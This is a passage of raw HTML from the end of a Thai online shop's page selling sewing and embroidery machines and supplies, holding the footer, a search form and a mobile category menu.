				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9734" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6355" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c37cb4d248">Search</label><input type="search" name="s" id="696c37cb4d248" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
